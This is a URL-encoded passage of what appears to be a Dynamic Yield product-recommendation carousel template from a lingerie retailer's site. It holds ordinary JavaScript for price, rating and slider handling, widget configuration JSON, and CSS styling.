A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%2